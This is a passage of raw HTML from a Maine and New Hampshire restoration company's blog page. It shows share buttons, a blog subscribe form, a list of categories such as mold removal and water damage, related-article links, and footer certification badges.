								<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3e661840 e-con-full e-flex e-con e-child" data-id="3e661840" data-element_type="container">
				<div class="elementor-element elementor-element-9dc9697 elementor-widget elementor-widget-heading" data-id="9dc9697" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe to Our Blog!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a753154 elementor-widget elementor-widget-html" data-id="a753154" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://js.hsforms.net/forms/embed/5953300.js" defer></script>
<div class="hs-form-frame" data-region="na1" data-form-id="f3ec46da-b36c-4779-8d5b-142c815fa1fa" data-portal-id="5953300"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7dd190b3 categories_list_widget elementor-widget elementor-widget-wp-widget-categories" data-id="7dd190b3" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>Categories</h5><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-76"><a href="https://octagonrestoration.com/blog/category/asbestos-removal/">Asbestos Removal</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://octagonrestoration.com/blog/category/air-duct-cleaning/">Commercial Air Duct Cleaning</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://octagonrestoration.com/blog/category/emergency-response-protocol/">Emergency Response Protocol</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://octagonrestoration.com/blog/category/fire-smoke-clean-up/">Fire / Smoke Clean Up</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://octagonrestoration.com/blog/category/infection-control/">Infection Control</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://octagonrestoration.com/blog/category/insurance-claims/">Insurance Claims</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://octagonrestoration.com/blog/category/lead-abatement/">Lead Abatement</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://octagonrestoration.com/blog/category/mold-removal/">Mold Removal</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://octagonrestoration.com/blog/category/news/">News</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://octagonrestoration.com/blog/category/real-estate-preparation/">Real Estate Preparation</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://octagonrestoration.com/blog/category/restoration-expertise/">Restoration Expertise</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://octagonrestoration.com/blog/category/storm-damage-clean-up/">Storm Damage Clean Up</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://octagonrestoration.com/blog/category/summer-mold-fire-preparedness/">Summer Mold &amp; Fire Preparedness</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://octagonrestoration.com/blog/category/water-damage/">Water Damage</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://octagonrestoration.com/blog/category/water-damage-restoration/">Water Damage Restoration</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://octagonrestoration.com/blog/category/winter-water-damage-preparedness/">Winter Water Damage Preparedness</a>
</li>
			</ul>

			</nav>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3eda0c4d e-flex e-con-boxed e-con e-parent" data-id="3eda0c4d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-12fa97c8 e-con-full e-flex e-con e-child" data-id="12fa97c8" data-element_type="container">
				<div class="elementor-element elementor-element-7c3f490 elementor-widget elementor-widget-heading" data-id="7c3f490" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Related Articles</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-724c4a9a elementor-grid-tablet-1 elementor-posts--align-center elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="724c4a9a" data-element_type="widget" data-settings="{&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-19040 post type-post status-publish format-standard has-post-thumbnail hentry category-mold-removal" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://octagonrestoration.com/blog/maine-nh-homes-early-signs-of-mold-in-house-to-watch/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="201" src="https://octagonrestoration.com/wp-content/uploads/2025/12/Early-Signs-of-Mold-in-House-to-Watch-Banner-300x201.jpg" class="attachment-medium size-medium wp-image-19041" alt="" decoding="async" fetchpriority="high" srcset="https://octagonrestoration.com/wp-content/uploads/2025/12/Early-Signs-of-Mold-in-House-to-Watch-Banner-300x201.jpg 300w, https://octagonrestoration.com/wp-content/uploads/2025/12/Early-Signs-of-Mold-in-House-to-Watch-Banner-768x514.jpg 768w, https://octagonrestoration.com/wp-content/uploads/2025/12/Early-Signs-of-Mold-in-House-to-Watch-Banner.jpg 925w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://octagonrestoration.com/blog/maine-nh-homes-early-signs-of-mold-in-house-to-watch/" >
				Maine &amp; NH Homes: Early Signs of Mold in House to Watch			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://octagonrestoration.com/blog/maine-nh-homes-early-signs-of-mold-in-house-to-watch/" aria-label="Read more about Maine &amp; NH Homes: Early Signs of Mold in House to Watch" tabindex="-1" >
			Read More »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-18997 post type-post status-publish format-standard has-post-thumbnail hentry category-water-damage" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://octagonrestoration.com/blog/water-damage-repair-in-maine-and-nh-the-freeze-that-will-cost-you/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="201" src="https://octagonrestoration.com/wp-content/uploads/2025/12/Water-Damage-Repair-in-Maine-and-NH-Banner-300x201.jpg" class="attachment-medium size-medium wp-image-19000" alt="" decoding="async" srcset="https://octagonrestoration.com/wp-content/uploads/2025/12/Water-Damage-Repair-in-Maine-and-NH-Banner-300x201.jpg 300w, https://octagonrestoration.com/wp-content/uploads/2025/12/Water-Damage-Repair-in-Maine-and-NH-Banner-768x514.jpg 768w, https://octagonrestoration.com/wp-content/uploads/2025/12/Water-Damage-Repair-in-Maine-and-NH-Banner.jpg 925w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://octagonrestoration.com/blog/water-damage-repair-in-maine-and-nh-the-freeze-that-will-cost-you/" >
				Water Damage Repair in Maine and NH: The Freeze That Will Cost You			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://octagonrestoration.com/blog/water-damage-repair-in-maine-and-nh-the-freeze-that-will-cost-you/" aria-label="Read more about Water Damage Repair in Maine and NH: The Freeze That Will Cost You" tabindex="-1" >
			Read More »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-19002 post type-post status-publish format-standard has-post-thumbnail hentry category-fire-smoke-clean-up" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://octagonrestoration.com/blog/fire-restoration-in-maine-and-nh-the-danger-is-not-over-yet/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="201" src="https://octagonrestoration.com/wp-content/uploads/2025/12/Before-Stove-300x201.jpg" class="attachment-medium size-medium wp-image-19005" alt="" decoding="async" srcset="https://octagonrestoration.com/wp-content/uploads/2025/12/Before-Stove-300x201.jpg 300w, https://octagonrestoration.com/wp-content/uploads/2025/12/Before-Stove-768x514.jpg 768w, https://octagonrestoration.com/wp-content/uploads/2025/12/Before-Stove.jpg 925w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://octagonrestoration.com/blog/fire-restoration-in-maine-and-nh-the-danger-is-not-over-yet/" >
				Fire Restoration in Maine and NH: The Danger Is Not Over Yet			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://octagonrestoration.com/blog/fire-restoration-in-maine-and-nh-the-danger-is-not-over-yet/" aria-label="Read more about Fire Restoration in Maine and NH: The Danger Is Not Over Yet" tabindex="-1" >
			Read More »		</a>

				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>		<footer data-elementor-type="footer" data-elementor-id="76" class="elementor elementor-76 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-64ebdcf e-con-full elementor-hidden-mobile elementor-hidden-tablet e-flex e-con e-child" data-id="64ebdcf" data-element_type="container">
				<div class="elementor-element elementor-element-779329ac elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="779329ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://iicrc.org/" target="_blank">
							<img width="238" height="100" src="https://octagonrestoration.com/wp-content/uploads/2025/04/cert-iicrc-certified.webp" class="attachment-large size-large wp-image-17060" alt="IICRC certified" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5c10512b elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5c10512b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.osha.gov/" target="_blank">
							<img width="500" height="145" src="https://octagonrestoration.com/wp-content/uploads/2025/04/US-OSHA-Logosvg-1.png" class="attachment-large size-large wp-image-17061" alt="OSHA logo" loading="lazy" srcset="https://octagonrestoration.com/wp-content/uploads/2025/04/US-OSHA-Logosvg-1.png 500w, https://octagonrestoration.com/wp-content/uploads/2025/04/US-OSHA-Logosvg-1-300x87.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-69b99e6f elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="69b99e6f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://octagonrestoration.com/blog/octagon-named-among-best-of-the-207/">
							<img width="150" height="150" src="https://octagonrestoration.com/wp-content/uploads/2025/04/badge_gold_op-rT7BUz_1738873330-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-17062" alt="gold badge Winner best of 207" loading="lazy" srcset="https://octagonrestoration.com/wp-content/uploads/2025/04/badge_gold_op-rT7BUz_1738873330-150x150.png 150w, https://octagonrestoration.com/wp-content/uploads/2025/04/badge_gold_op-rT7BUz_1738873330-300x300.png 300w, https://octagonrestoration.com/wp-content/uploads/2025/04/badge_gold_op-rT7BUz_1738873330-1024x1024.png 1024w, https://octagonrestoration.com/wp-content/uploads/2025/04/badge_gold_op-rT7BUz_1738873330-768x768.png 768w, https://octagonrestoration.com/wp-content/uploads/2025/04/badge_gold_op-rT7BUz_1738873330-1536x1536.png 1536w, https://octagonrestoration.com/wp-content/uploads/2025/04/badge_gold_op-rT7BUz_1738873330-2048x2048.png 2048w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a098157 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="1a098157" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.acac.org/" target="_blank">
							<img width="174" height="74" src="https://octagonrestoration.com/wp-content/uploads/2025/04/ACAC-Certified.png" class="attachment-large size-large wp-image-17063" alt="ACAC" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3b79a806 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="3b79a806" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.epa.gov/lead" target="_blank">
							<img width="300" height="234" src="https://octagonrestoration.com/wp-content/uploads/2025/04/lead-safe-certified-firm-1.png" class="attachment-large size-large wp-image-17064" alt="lead safe certified firm EPA" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2701bf1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="2701bf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bbb.org/us/me/windham/profile/mold-removal/octagon-cleaning-restoration-0021-15501" target="_blank">
							<img width="222" height="102" src="https://octagonrestoration.com/wp-content/uploads/2025/04/283701008-bbb-accredited-logo.png" class="attachment-large size-large wp-image-17065" alt="BBB acredited" loading="lazy" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-395b7c98 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="395b7c98" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-763bd50b elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-n-carousel" data-id="763bd50b" data-element_type="widget" data-settings="{&quot;carousel_items&quot;:[{&quot;slide_title&quot;:&quot;Bost of 207&quot;,&quot;_id&quot;:&quot;35a034b&quot;},{&quot;slide_title&quot;:&quot;IICRC Cert&quot;,&quot;_id&quot;:&quot;9590cb2&quot;},{&quot;slide_title&quot;:&quot;OSHA&quot;,&quot;_id&quot;:&quot;366b3ac&quot;},{&quot;slide_title&quot;:&quot;ACAC&quot;,&quot;_id&quot;:&quot;1248f6f&quot;},{&quot;slide_title&quot;:&quot;Lead Safe EPA&quot;,&quot;_id&quot;:&quot;79f81b8&quot;},{&quot;slide_title&quot;:&quot;Accerdited Business&quot;,&quot;_id&quot;:&quot;a3f32b0&quot;}],&quot;slides_to_show&quot;:&quot;1&quot;,&quot;autoplay_speed&quot;:3000,&quot;speed&quot;:300,&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="nested-carousel.default">
				<div class="elementor-widget-container">
							<div class="e-n-carousel swiper" role="region" aria-roledescription="carousel" aria-label="Carousel" dir="ltr">
			<div class="swiper-wrapper" aria-live="off">
										<div class="swiper-slide" data-slide="1" role="group" aria-roledescription="slide" aria-label="1 of 6">
							<div class="elementor-element elementor-element-750c5f53 e-flex e-con-boxed e-con e-child" data-id="750c5f53" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2448313 elementor-widget elementor-widget-image" data-id="2448313" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://octagonrestoration.com/blog/octagon-named-among-best-of-the-207/" target="_blank">
							<img width="500" height="500" src="https://octagonrestoration.com/wp-content/uploads/2025/04/best-of-octagon.png" class="attachment-full size-full wp-image-17052" alt="Winner Best of 207 Gold badge" loading="lazy" srcset="https://octagonrestoration.com/wp-content/uploads/2025/04/best-of-octagon.png 500w, https://octagonrestoration.com/wp-content/uploads/2025/04/best-of-octagon-300x300.png 300w, https://octagonrestoration.com/wp-content/uploads/2025/04/best-of-octagon-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="2" role="group" aria-roledescription="slide" aria-label="2 of 6">
							<div class="elementor-element elementor-element-3334e908 e-flex e-con-boxed e-con e-child" data-id="3334e908" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-16a352bb elementor-widget elementor-widget-image" data-id="16a352bb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://iicrc.org/" target="_blank">
							<img width="500" height="500" src="https://octagonrestoration.com/wp-content/uploads/2025/04/iicrc-cert.png" class="attachment-full size-full wp-image-17053" alt="IICRC certified" loading="lazy" srcset="https://octagonrestoration.com/wp-content/uploads/2025/04/iicrc-cert.png 500w, https://octagonrestoration.com/wp-content/uploads/2025/04/iicrc-cert-300x300.png 300w, https://octagonrestoration.com/wp-content/uploads/2025/04/iicrc-cert-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="3" role="group" aria-roledescription="slide" aria-label="3 of 6">
							<div class="elementor-element elementor-element-300e3c24 e-flex e-con-boxed e-con e-child" data-id="300e3c24" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6e0d3de3 elementor-widget elementor-widget-image" data-id="6e0d3de3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.osha.gov/" target="_blank">
							<img width="500" height="500" src="https://octagonrestoration.com/wp-content/uploads/2025/04/osha-cert.png" class="attachment-full size-full wp-image-17054" alt="OSHA cert" loading="lazy" srcset="https://octagonrestoration.com/wp-content/uploads/2025/04/osha-cert.png 500w, https://octagonrestoration.com/wp-content/uploads/2025/04/osha-cert-300x300.png 300w, https://octagonrestoration.com/wp-content/uploads/2025/04/osha-cert-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="4" role="group" aria-roledescription="slide" aria-label="4 of 6">
							<div class="elementor-element elementor-element-15bdc523 e-flex e-con-boxed e-con e-child" data-id="15bdc523" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-12b790e elementor-widget elementor-widget-image" data-id="12b790e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.acac.org/" target="_blank">
							<img width="500" height="500" src="https://octagonrestoration.com/wp-content/uploads/2025/04/ACAC-cert-new.png" class="attachment-full size-full wp-image-17055" alt="ACAC" loading="lazy" srcset="https://octagonrestoration.com/wp-content/uploads/2025/04/ACAC-cert-new.png 500w, https://octagonrestoration.com/wp-content/uploads/2025/04/ACAC-cert-new-300x300.png 300w, https://octagonrestoration.com/wp-content/uploads/2025/04/ACAC-cert-new-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="5" role="group" aria-roledescription="slide" aria-label="5 of 6">
							<div class="elementor-element elementor-element-6fbef041 e-flex e-con-boxed e-con e-child" data-id="6fbef041" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6ca03356 elementor-widget elementor-widget-image" data-id="6ca03356" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.epa.gov/lead" target="_blank">
							<img width="500" height="500" src="https://octagonrestoration.com/wp-content/uploads/2025/04/epa-cert.png" class="attachment-full size-full wp-image-17056" alt="EPA logo" loading="lazy" srcset="https://octagonrestoration.com/wp-content/uploads/2025/04/epa-cert.png 500w, https://octagonrestoration.com/wp-content/uploads/2025/04/epa-cert-300x300.png 300w, https://octagonrestoration.com/wp-content/uploads/2025/04/epa-cert-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
				</div>
								</div>
											<div class="swiper-slide" data-slide="6" role="group" aria-roledescription="slide" aria-label="6 of 6">
							<div class="elementor-element elementor-element-10c4344 e-flex e-con-boxed e-con e-child" data-id="10c4344" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c74239c elementor-widget elementor-widget-image" data-id="c74239c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bbb.org/us/me/windham/profile/mold-removal/octagon-cleaning-restoration-0021-15501" target="_blank">
							<img width="500" height="500" src="https://octagonrestoration.com/wp-content/uploads/2025/04/bbb-cert.png" class="attachment-full size-full wp-image-17057" alt="BBB accredited" loading="lazy" srcset="https://octagonrestoration.com/wp-content/uploads/2025/04/bbb-cert.png 500w, https://octagonrestoration.com/wp-content/uploads/2025/04/bbb-cert-300x300.png 300w, https://octagonrestoration.com/wp-content/uploads/2025/04/bbb-cert-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
				</div>
								</div>
								</div>
		</div>
					<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>			</div>
			<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
				<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>			</div>
					<div class="swiper-pagination"></div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-dfc96da e-flex e-con-boxed e-con e-parent" data-id="dfc96da" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ae47b95 e-con-full e-flex e-con e-child" data-id="ae47b95" data-element_type="container">
				<div class="elementor-element elementor-element-b24a572 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b24a572" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://octagonrestoration.com">
			<img width="308" height="98" src="https://octagonrestoration.com/wp-content/uploads/2024/08/oct-logo.png" class="attachment-full size-full wp-image-461" alt="Octagon logo" loading="lazy" srcset="https://octagonrestoration.com/wp-content/uploads/2024/08/oct-logo.png 308w, https://octagonrestoration.com/wp-content/uploads/2024/08/oct-logo-300x95.png 300w" sizes="auto, (max-width: 308px) 100vw, 308px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-b97dc4d elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b97dc4d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3fcbcff" href="https://www.facebook.com/OctagonCleaningandRestoration" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c898b3f" href="https://www.youtube.com/user/OctagonCleaning" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-249345b" href="https://www.instagram.com/octagonrestoration/%20" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
